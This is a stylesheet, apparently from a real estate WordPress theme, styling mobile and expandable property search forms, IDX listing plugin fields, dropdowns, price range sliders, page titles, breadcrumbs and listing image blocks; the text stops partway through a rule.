.advanced-search-mobile .single-search-inner textarea.wpcf7-form-control::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='text']::-webkit-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='text']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='password']::-webkit-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='password']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='email']::-webkit-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='email']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area select::-webkit-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner select::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area textarea::-webkit-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner textarea::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .IDX-leadLoginTextInput[type='text']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner textarea.IDX-leadLoginTextInput::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .IDX-qsSelectInput::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .IDX-qsTextInput[type='text']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='text']::-webkit-input-placeholder, .idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='text']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='password']::-webkit-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='password']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='email']::-webkit-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='email']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='tel']::-webkit-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='tel']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='number']::-webkit-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='number']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .impress-lead-signup input[type='text']::-webkit-input-placeholder, .impress-lead-signup .advanced-search-mobile .single-search-inner input[type='text']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='email']::-webkit-input-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='email']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='password']::-webkit-input-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='password']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='tel']::-webkit-input-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='tel']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .impress-lead-login input[type='text']::-webkit-input-placeholder, .impress-lead-login .advanced-search-mobile .single-search-inner input[type='text']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='email']::-webkit-input-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='email']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='password']::-webkit-input-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='password']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='tel']::-webkit-input-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='tel']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner #IDX-listingID::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner #IDX-streetNumber::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner #IDX-streetDirection::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner #IDX-streetName::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .IDX-wrapper-standard .IDX-cczList select::-webkit-input-placeholder, .IDX-wrapper-standard .IDX-cczList .advanced-search-mobile .single-search-inner select::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner #ihf-main-container .form-control::-webkit-input-placeholder, #ihf-main-container .advanced-search-mobile .single-search-inner .form-control::-webkit-input-placeholder {
  color: #fff;
}
.advanced-search-mobile .single-search {
  width: 10000px;
}
.advanced-search-mobile .single-search .form-control, .advanced-search-mobile .single-search .post-password-form input[type='password'], .post-password-form .advanced-search-mobile .single-search input[type='password'], .advanced-search-mobile .single-search input[type="text"].wpcf7-form-control,
.advanced-search-mobile .single-search input[type="email"].wpcf7-form-control,
.advanced-search-mobile .single-search input[type="password"].wpcf7-form-control,
.advanced-search-mobile .single-search input[type="tel"].wpcf7-form-control,
.advanced-search-mobile .single-search textarea.wpcf7-form-control, .advanced-search-mobile .single-search .dsidx-resp-area input[type='text'], .dsidx-resp-area .advanced-search-mobile .single-search input[type='text'], .advanced-search-mobile .single-search .dsidx-resp-area input[type='password'], .dsidx-resp-area .advanced-search-mobile .single-search input[type='password'], .advanced-search-mobile .single-search .dsidx-resp-area input[type='email'], .dsidx-resp-area .advanced-search-mobile .single-search input[type='email'], .advanced-search-mobile .single-search .dsidx-resp-area select, .dsidx-resp-area .advanced-search-mobile .single-search select, .advanced-search-mobile .single-search .dsidx-resp-area textarea, .dsidx-resp-area .advanced-search-mobile .single-search textarea, .advanced-search-mobile .single-search .IDX-leadLoginTextInput[type='text'], .advanced-search-mobile .single-search textarea.IDX-leadLoginTextInput,
.advanced-search-mobile .single-search .IDX-qsSelectInput,
.advanced-search-mobile .single-search .IDX-qsTextInput[type='text'], .advanced-search-mobile .single-search .idx-omnibar-form input[type='text'], .idx-omnibar-form .advanced-search-mobile .single-search input[type='text'],
.advanced-search-mobile .single-search .idx-omnibar-form input[type='password'],
.idx-omnibar-form .advanced-search-mobile .single-search input[type='password'],
.advanced-search-mobile .single-search .idx-omnibar-form input[type='email'],
.idx-omnibar-form .advanced-search-mobile .single-search input[type='email'],
.advanced-search-mobile .single-search .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .advanced-search-mobile .single-search input[type='tel'],
.advanced-search-mobile .single-search .idx-omnibar-form input[type='number'],
.idx-omnibar-form .advanced-search-mobile .single-search input[type='number'], .advanced-search-mobile .single-search .impress-lead-signup input[type='text'], .impress-lead-signup .advanced-search-mobile .single-search input[type='text'],
.advanced-search-mobile .single-search .impress-lead-signup input[type='email'],
.impress-lead-signup .advanced-search-mobile .single-search input[type='email'],
.advanced-search-mobile .single-search .impress-lead-signup input[type='password'],
.impress-lead-signup .advanced-search-mobile .single-search input[type='password'],
.advanced-search-mobile .single-search .impress-lead-signup input[type='tel'],
.impress-lead-signup .advanced-search-mobile .single-search input[type='tel'], .advanced-search-mobile .single-search .impress-lead-login input[type='text'], .impress-lead-login .advanced-search-mobile .single-search input[type='text'],
.advanced-search-mobile .single-search .impress-lead-login input[type='email'],
.impress-lead-login .advanced-search-mobile .single-search input[type='email'],
.advanced-search-mobile .single-search .impress-lead-login input[type='password'],
.impress-lead-login .advanced-search-mobile .single-search input[type='password'],
.advanced-search-mobile .single-search .impress-lead-login input[type='tel'],
.impress-lead-login .advanced-search-mobile .single-search input[type='tel'], .advanced-search-mobile .single-search #IDX-listingID, .advanced-search-mobile .single-search #IDX-streetNumber,
.advanced-search-mobile .single-search #IDX-streetDirection, .advanced-search-mobile .single-search #IDX-streetName, .advanced-search-mobile .single-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .advanced-search-mobile .single-search select, .advanced-search-mobile .single-search #ihf-main-container .form-control, #ihf-main-container .advanced-search-mobile .single-search .form-control {
  border: none;
  background-color: transparent;
  color: #fff;
}
.advanced-search-mobile .advance-fields {
  position: relative;
  display: none;
  padding: 10px 0;
  border-top: 1px solid #fff;
}
.advanced-search-mobile .advance-fields:after {
  border: solid transparent;
  content: ' ';
  height: 0;
  position: absolute;
  top: -12px;
  right: inherit;
  bottom: inherit;
  left: 3px;
  z-index: 2;
  width: 0;
  border-width: 6px;
  border-bottom-color: #fff;
}
.advanced-search-mobile .advance-fields .btn-number {
  background-color: #f1f1f1;
  color: #9b9b9b;
  opacity: 1;
}
.advanced-search-mobile .advance-fields .btn-number:active {
  color: #000;
}
.advanced-search-mobile .advance-fields .input-number {
  text-align: center;
  border: 0;
}
.advanced-search-mobile .advance-fields .input-group-addon {
  background-color: #eee;
}
.advanced-search-mobile .single-search-wrap {
  display: table;
}
.advanced-search-mobile .single-search-wrap button {
  height: 40px;
  width: 30px;
  background: none;
  border: none;
  padding: 5px 2px;
  color: #fff;
  font-size: 18px;
}
.advanced-search-mobile .btn-orange {
  padding: 7px 15px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .advanced-search-mobile .btn-orange {
    padding: 15px 15px;
  }
}
@media (max-width: 767px) {
  .advanced-search-mobile .btn-orange {
    padding: 15px 15px;
  }
}
.advanced-search-mobile .range-wrap {
  border: 1px solid #cccccc;
  background-color: #f1f1f1 !important;
  border-radius: 3px;
  padding-right: 40px;
  padding-left: 8px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .advanced-search-mobile .range-wrap {
    padding-right: 39px;
    padding-left: 6px;
  }
}
.advanced-search-mobile .ui-slider .ui-slider-handle {
  width: 50px;
  height: 50px;
  top: -1px;
}
.advanced-search-mobile .ui-slider .ui-slider-handle:before {
  width: 14px;
  height: 14px;
}
.advanced-search-mobile .ui-slider-horizontal {
  height: 48px;
  background-color: transparent !important;
  border: none !important;
}
.advanced-search-mobile .ui-slider-horizontal .ui-slider-range {
  top: 46%;
  height: 3px;
}
.advanced-search-mobile .range-advanced-main {
  margin-bottom: 10px;
  margin-top: 8px;
}
.advanced-search-mobile .range-text {
  text-align: center;
}
.advanced-search-mobile .range-text p {
  margin-bottom: 16px;
  font-size: 14px;
}
.advanced-search-mobile .advance-trigger {
  cursor: pointer;
  line-height: 45px;
  margin-bottom: 8px;
}
.advanced-search-mobile .features-list .checkbox-inline {
  margin-left: 0;
  margin-right: 20px;
  width: 28%;
}
@media (max-width: 481px) {
  .advanced-search-mobile .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .advanced-search-mobile {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .advanced-search-mobile {
    display: block !important;
  }
}

.field-expand {
  display: none;
}

.advance-trigger {
  cursor: pointer;
}

.search-expandable {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  /*.range-text p{
    color: $white;
  }
  .range-title{
    color: $white;
  }*/
}
.search-expandable div[class^="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.search-expandable .row {
  margin-left: -5px;
  margin-right: -5px;
}
.search-expandable .advanced-search {
  padding: 17px 15px 0;
  background-color: #fff;
  float: left;
  width: 100%;
}
.search-expandable .advance-btn {
  height: auto;
  padding: 10px 15px;
  background-color: rgba(0, 0, 0, 0.2);
  width: 100%;
  color: #fff !important;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.search-expandable .advance-btn:hover {
  background-color: #3a6fa7;
}
.search-expandable .search-expandable-left {
  width: 80%;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .search-expandable .search-expandable-left {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .search-expandable .search-expandable-left {
    width: 100%;
  }
}
.search-expandable .search-expandable-right {
  width: 20%;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .search-expandable .search-expandable-right {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .search-expandable .search-expandable-right {
    width: 100%;
  }
}
.search-expandable .advance-fields {
  padding: 0;
}

.search-expand-btn {
  background-color: #ff8c37;
  color: #fff;
  padding: 13px 15px 10px 15px;
  display: inline-block;
  line-height: 16px;
  border-radius: 4px 4px 0 0;
  font-weight: 400;
  cursor: pointer;
  font-size: 16px;
  width: 230px;
  position: relative;
}
.search-expand-btn:after {
  font-family: "FontAwesome";
  content: '\f0d8';
  margin-left: 15px;
  position: absolute;
  right: 15px;
}

.search-expand-btn.active:after {
  content: '\f0d7';
}

.advanced-search-hidden {
  display: none;
}

.search-expandable-mini .search-inner-wrap {
  width: 370px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .search-expandable-mini .search-inner-wrap {
    width: 100%;
  }
}
.search-expandable-mini .advanced-search {
  padding: 30px;
}
.search-expandable-mini .range-text {
  text-align: center;
}
.search-expandable-mini .range-text p {
  font-size: 13px;
}
.search-expandable-mini .range-title {
  color: #000;
}

.search-mini-right .search-inner-wrap {
  float: right;
}
.search-mini-right .search-expand-btn {
  float: right;
}

.search-mini-left .search-inner-wrap {
  float: left;
}
.search-mini-left .search-expand-btn {
  float: left;
}

.sticky_show_scroll_active {
  padding-top: 0 !important;
}

.advance-search-full .container {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}

.advanced-search-module {
  position: relative;
  z-index: 10;
  padding: 30px 0;
}
.advanced-search-module .fa {
  margin-right: 8px;
}
.advanced-search-module button.btn, .advanced-search-module button.wpcf7-submit, .advanced-search-module button.IDX-leadLoginButtonInput,
.advanced-search-module button.IDX-leadLoginTextInput[type='submit'],
.advanced-search-module button.IDX-qsButtonInput,
.advanced-search-module .idx-omnibar-form button,
.idx-omnibar-form .advanced-search-module button, .advanced-search-module button.IDX-saveProperty, .advanced-search-module button#IDX-formReset, .advanced-search-module button#IDX-formSubmit, .advanced-search-module #ihf-main-container button.btn, #ihf-main-container .advanced-search-module button.btn, .advanced-search-module #ihf-main-container button.btn-primary, #ihf-main-container .advanced-search-module button.btn-primary, .advanced-search-module #ihf-main-container button.ihf-map-search-refine-link, #ihf-main-container .advanced-search-module button.ihf-map-search-refine-link, .advanced-search-module #ihf-main-container button.ihf-advanced-search-launch, #ihf-main-container .advanced-search-module button.ihf-advanced-search-launch {
  width: 100%;
}
.advanced-search-module .advance-title {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .advanced-search-module .advance-title .fa {
    display: none;
  }
}
@media (max-width: 767px) {
  .advanced-search-module .advance-title {
    font-size: 16px;
    line-height: 16px;
  }
  .advanced-search-module .advance-title .fa {
    display: none;
  }
}
.advanced-search-module .advance-trigger {
  cursor: pointer;
}
.advanced-search-module .features-list {
  padding-top: 15px;
  display: none;
}

/*START BOOTSTRAP SELECT STYLE*/
.bootstrap-select {
  width: 100% !important;
}
.bootstrap-select .btn, .bootstrap-select .fave-load-more a, .fave-load-more .bootstrap-select a, .bootstrap-select .post-password-form input[type='submit'], .post-password-form .bootstrap-select input[type='submit'], .bootstrap-select .wpcf7-submit, .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .bootstrap-select input[type='submit'], .bootstrap-select .IDX-leadLoginButtonInput,
.bootstrap-select .IDX-leadLoginTextInput[type='submit'],
.bootstrap-select .IDX-qsButtonInput,
.bootstrap-select .idx-omnibar-form button,
.idx-omnibar-form .bootstrap-select button,
.bootstrap-select .impress-lead-signup input[type='submit'],
.impress-lead-signup .bootstrap-select input[type='submit'],
.bootstrap-select .impress-lead-login input[type='submit'],
.impress-lead-login .bootstrap-select input[type='submit'], .bootstrap-select .IDX-saveProperty, .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .bootstrap-select a, .bootstrap-select #IDX-formReset, .bootstrap-select #IDX-formSubmit, .bootstrap-select #ihf-main-container .btn, #ihf-main-container .bootstrap-select .btn, .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .bootstrap-select .btn-primary, .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .bootstrap-select .ihf-map-search-refine-link, .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .bootstrap-select .ihf-advanced-search-launch {
  border: 1px solid #cccccc;
  color: #959595;
  font-size: 14px;
  text-transform: none;
  height: 42px;
  line-height: 25px;
  background-color: #fff;
  font-weight: 400;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .bootstrap-select .btn, .bootstrap-select .fave-load-more a, .fave-load-more .bootstrap-select a, .bootstrap-select .post-password-form input[type='submit'], .post-password-form .bootstrap-select input[type='submit'], .bootstrap-select .wpcf7-submit, .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .bootstrap-select input[type='submit'], .bootstrap-select .IDX-leadLoginButtonInput,
  .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
  .bootstrap-select .IDX-qsButtonInput,
  .bootstrap-select .idx-omnibar-form button,
  .idx-omnibar-form .bootstrap-select button,
  .bootstrap-select .impress-lead-signup input[type='submit'],
  .impress-lead-signup .bootstrap-select input[type='submit'],
  .bootstrap-select .impress-lead-login input[type='submit'],
  .impress-lead-login .bootstrap-select input[type='submit'], .bootstrap-select .IDX-saveProperty, .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .bootstrap-select a, .bootstrap-select #IDX-formReset, .bootstrap-select #IDX-formSubmit, .bootstrap-select #ihf-main-container .btn, #ihf-main-container .bootstrap-select .btn, .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .bootstrap-select .btn-primary, .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .bootstrap-select .ihf-map-search-refine-link, .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .bootstrap-select .ihf-advanced-search-launch {
    height: 50px;
    font-size: 14px;
  }
}
.bootstrap-select .btn:focus, .bootstrap-select .fave-load-more a:focus, .fave-load-more .bootstrap-select a:focus, .bootstrap-select .post-password-form input[type='submit']:focus, .post-password-form .bootstrap-select input[type='submit']:focus, .bootstrap-select .wpcf7-submit:focus, .bootstrap-select .dsidx-resp-area-submit input[type='submit']:focus, .dsidx-resp-area-submit .bootstrap-select input[type='submit']:focus, .bootstrap-select .IDX-leadLoginButtonInput:focus,
.bootstrap-select .IDX-leadLoginTextInput[type='submit']:focus,
.bootstrap-select .IDX-qsButtonInput:focus,
.bootstrap-select .idx-omnibar-form button:focus,
.idx-omnibar-form .bootstrap-select button:focus,
.bootstrap-select .impress-lead-signup input[type='submit']:focus,
.impress-lead-signup .bootstrap-select input[type='submit']:focus,
.bootstrap-select .impress-lead-login input[type='submit']:focus,
.impress-lead-login .bootstrap-select input[type='submit']:focus, .bootstrap-select .IDX-saveProperty:focus, .bootstrap-select .IDX-resultsDetailsLink a:focus, .IDX-resultsDetailsLink .bootstrap-select a:focus, .bootstrap-select #IDX-formReset:focus, .bootstrap-select #IDX-formSubmit:focus, .bootstrap-select #ihf-main-container .btn:focus, #ihf-main-container .bootstrap-select .btn:focus, .bootstrap-select #ihf-main-container .btn-primary:focus, #ihf-main-container .bootstrap-select .btn-primary:focus, .bootstrap-select #ihf-main-container .ihf-map-search-refine-link:focus, #ihf-main-container .bootstrap-select .ihf-map-search-refine-link:focus, .bootstrap-select #ihf-main-container .ihf-advanced-search-launch:focus, #ihf-main-container .bootstrap-select .ihf-advanced-search-launch:focus {
  background-color: #fff;
}
.bootstrap-select .btn.focus, .bootstrap-select .fave-load-more a.focus, .fave-load-more .bootstrap-select a.focus, .bootstrap-select .post-password-form input.focus[type='submit'], .post-password-form .bootstrap-select input.focus[type='submit'], .bootstrap-select .focus.wpcf7-submit, .bootstrap-select .dsidx-resp-area-submit input.focus[type='submit'], .dsidx-resp-area-submit .bootstrap-select input.focus[type='submit'], .bootstrap-select .focus.IDX-leadLoginButtonInput,
.bootstrap-select .focus.IDX-leadLoginTextInput[type='submit'],
.bootstrap-select .focus.IDX-qsButtonInput,
.bootstrap-select .idx-omnibar-form button.focus,
.idx-omnibar-form .bootstrap-select button.focus,
.bootstrap-select .impress-lead-signup input.focus[type='submit'],
.impress-lead-signup .bootstrap-select input.focus[type='submit'],
.bootstrap-select .impress-lead-login input.focus[type='submit'],
.impress-lead-login .bootstrap-select input.focus[type='submit'], .bootstrap-select .focus.IDX-saveProperty, .bootstrap-select .IDX-resultsDetailsLink a.focus, .IDX-resultsDetailsLink .bootstrap-select a.focus, .bootstrap-select .focus#IDX-formReset, .bootstrap-select .focus#IDX-formSubmit, .bootstrap-select #ihf-main-container .focus.btn, #ihf-main-container .bootstrap-select .focus.btn, .bootstrap-select #ihf-main-container .focus.btn-primary, #ihf-main-container .bootstrap-select .focus.btn-primary, .bootstrap-select #ihf-main-container .focus.ihf-map-search-refine-link, #ihf-main-container .bootstrap-select .focus.ihf-map-search-refine-link, .bootstrap-select #ihf-main-container .focus.ihf-advanced-search-launch, #ihf-main-container .bootstrap-select .focus.ihf-advanced-search-launch {
  background-color: #fff;
}
@media (min-width: 768px) and (max-width: 991px) {
  .bootstrap-select .btn, .bootstrap-select .fave-load-more a, .fave-load-more .bootstrap-select a, .bootstrap-select .post-password-form input[type='submit'], .post-password-form .bootstrap-select input[type='submit'], .bootstrap-select .wpcf7-submit, .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .bootstrap-select input[type='submit'], .bootstrap-select .IDX-leadLoginButtonInput,
  .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
  .bootstrap-select .IDX-qsButtonInput,
  .bootstrap-select .idx-omnibar-form button,
  .idx-omnibar-form .bootstrap-select button,
  .bootstrap-select .impress-lead-signup input[type='submit'],
  .impress-lead-signup .bootstrap-select input[type='submit'],
  .bootstrap-select .impress-lead-login input[type='submit'],
  .impress-lead-login .bootstrap-select input[type='submit'], .bootstrap-select .IDX-saveProperty, .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .bootstrap-select a, .bootstrap-select #IDX-formReset, .bootstrap-select #IDX-formSubmit, .bootstrap-select #ihf-main-container .btn, #ihf-main-container .bootstrap-select .btn, .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .bootstrap-select .btn-primary, .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .bootstrap-select .ihf-map-search-refine-link, .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .bootstrap-select .ihf-advanced-search-launch {
    height: 50px;
  }
}
@media (max-width: 767px) {
  .bootstrap-select .btn, .bootstrap-select .fave-load-more a, .fave-load-more .bootstrap-select a, .bootstrap-select .post-password-form input[type='submit'], .post-password-form .bootstrap-select input[type='submit'], .bootstrap-select .wpcf7-submit, .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .bootstrap-select input[type='submit'], .bootstrap-select .IDX-leadLoginButtonInput,
  .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
  .bootstrap-select .IDX-qsButtonInput,
  .bootstrap-select .idx-omnibar-form button,
  .idx-omnibar-form .bootstrap-select button,
  .bootstrap-select .impress-lead-signup input[type='submit'],
  .impress-lead-signup .bootstrap-select input[type='submit'],
  .bootstrap-select .impress-lead-login input[type='submit'],
  .impress-lead-login .bootstrap-select input[type='submit'], .bootstrap-select .IDX-saveProperty, .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .bootstrap-select a, .bootstrap-select #IDX-formReset, .bootstrap-select #IDX-formSubmit, .bootstrap-select #ihf-main-container .btn, #ihf-main-container .bootstrap-select .btn, .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .bootstrap-select .btn-primary, .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .bootstrap-select .ihf-map-search-refine-link, .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .bootstrap-select .ihf-advanced-search-launch {
    height: 50px;
  }
}

.bootstrap-select.open .btn, .bootstrap-select.open .fave-load-more a, .fave-load-more .bootstrap-select.open a, .bootstrap-select.open .post-password-form input[type='submit'], .post-password-form .bootstrap-select.open input[type='submit'], .bootstrap-select.open .wpcf7-submit, .bootstrap-select.open .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .bootstrap-select.open input[type='submit'], .bootstrap-select.open .IDX-leadLoginButtonInput,
.bootstrap-select.open .IDX-leadLoginTextInput[type='submit'],
.bootstrap-select.open .IDX-qsButtonInput,
.bootstrap-select.open .idx-omnibar-form button,
.idx-omnibar-form .bootstrap-select.open button,
.bootstrap-select.open .impress-lead-signup input[type='submit'],
.impress-lead-signup .bootstrap-select.open input[type='submit'],
.bootstrap-select.open .impress-lead-login input[type='submit'],
.impress-lead-login .bootstrap-select.open input[type='submit'], .bootstrap-select.open .IDX-saveProperty, .bootstrap-select.open .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .bootstrap-select.open a, .bootstrap-select.open #IDX-formReset, .bootstrap-select.open #IDX-formSubmit, .bootstrap-select.open #ihf-main-container .btn, #ihf-main-container .bootstrap-select.open .btn, .bootstrap-select.open #ihf-main-container .btn-primary, #ihf-main-container .bootstrap-select.open .btn-primary, .bootstrap-select.open #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .bootstrap-select.open .ihf-map-search-refine-link, .bootstrap-select.open #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .bootstrap-select.open .ihf-advanced-search-launch {
  background-color: #fff !important;
  box-shadow: none !important;
}

/*START RANGE SLIDER STYLE*/
.range-advanced-main {
  margin-bottom: 20px;
}

.range-text p {
  line-height: 16px;
  font-weight: 300;
  font-size: 14px;
}

.range-title {
  color: #959595;
  font-weight: 500;
}

.min-price-range,
.max-price-range {
  color: #959595;
  font-weight: 500;
}

.range-wrap {
  padding: 0 8px;
}

.radius-range-wrap {
  padding: 7px 5px 0 5px;
}

.radius-text-wrap {
  font-size: 14px;
  color: #959595;
}

/*START PAGE TITLE AND BREADCRUMBS STYLE*/
.page-title {
  padding: 30px 0;
  /* mini phones and down */
  /* mini phones and down */
}
.page-title .page-title-left {
  float: left;
}
.page-title .page-title-right {
  float: right;
  /* mini phones and down */
}
.page-title .page-title-right .breadcrumb {
  padding: 0;
}
.page-title .page-title-right .breadcrumb li {
  line-height: 30px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .page-title .page-title-right .breadcrumb li {
    line-height: 28px;
  }
}
@media (max-width: 481px) {
  .page-title .page-title-right .breadcrumb li {
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .page-title .page-title-right {
    float: left;
    width: 100%;
  }
}
.page-title h1, .page-title h4, .page-title h2, .page-title h3, .page-title h4 {
  margin: 0 !important;
}
.page-title .view {
  float: right;
  line-height: 32px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .page-title .view {
    float: left;
  }
}
.page-title .author-meta {
  margin-top: 20px;
  /* mini phones and down */
}
@media (max-width: 481px) {
  .page-title .author-meta {
    margin-top: 14px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .page-title {
    padding: 22px 0;
  }
}
@media (max-width: 767px) {
  .page-title {
    padding: 15px 0;
  }
}

.page-title-center .breadcrumb {
  text-align: center;
}
.page-title-center .page-title-left {
  width: 100%;
  text-align: center;
}

.view-btn {
  text-transform: uppercase;
  margin: 0 5px;
  font-weight: normal;
  cursor: pointer;
  color: #cfcfcf;
  font-size: 20px;
  vertical-align: middle;
}
.view-btn:hover {
  color: #000;
}

.view-btn.active {
  color: #000;
}

.breadcrumb-top {
  padding: 30px 0 30px;
  /* mini phones and down */
  /* mini phones and down */
}
.breadcrumb-top .breadcrumb {
  padding: 0 0 20px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .breadcrumb-top {
    padding: 20px 0 20px;
  }
  .breadcrumb-top .breadcrumb {
    padding: 0 0 10px;
  }
}
@media (max-width: 767px) {
  .breadcrumb-top {
    padding: 15px 0 15px;
  }
  .breadcrumb-top .breadcrumb {
    padding: 0 0 10px;
  }
}

.breadcrumb-single {
  padding: 25px 0;
  /* mini phones and down */
}
.breadcrumb-single .breadcrumb {
  padding: 0;
}
@media (max-width: 767px) {
  .breadcrumb-single {
    padding: 15px 0;
  }
}

/*START FIGURE STYLE*/
.figure-block {
  position: relative;
  z-index: 0;
}
.figure-block img {
  width: 100%;
  display: block;
}
.figure-block .detail-bottom {
  text-align: center;
  padding: 8px 0 0 0;
  position: inherit;
  top: inherit;
  right: inherit;
  bottom: inherit;
  left: inherit;
  z-index: 1;
}
.figure-block .detail-bottom ul {
  color: #000;
}
.figure-block a {
  color: #fff;
}

.figure-grid {
  height: 290px;
  width: 100%;
  background-position: center;
  background-size: cover;
}
.figure-grid .actions {
  top: 12px;
  right: 12px;
  bottom: auto !important;
}

.detail {
  position: absolute;
  top: inherit;
  right: inherit;
  bottom: 0;
  left: 0;
  z-index: 2;
  /*padding:18px  20px;*/
  padding: 12px;
  width: 100%;
}
.detail h3 {
  color: #00aeef;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 !important;
}
.detail ul {
  color: #fff;
}
.detail ul li {
  padding: 0;
  padding-right: 10px;
}
.detail ul li:last-child {
  padding: 0;
}
.detail .fig-title {
  margin-bottom: 6px;
}
.detail .actions li {
  padding: 0;
}

.grid-four-col .detail h3 {
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 1200px) {
  .grid-four-col .detail h3 {
    max-width: 190px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .grid-four-col .detail h3 {
    max-width: 150px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .grid-four-col .detail h3 {
    max-width: 275px;
  }
}
@media (max-width: 767px) {
  .grid-four-col .detail h3 {
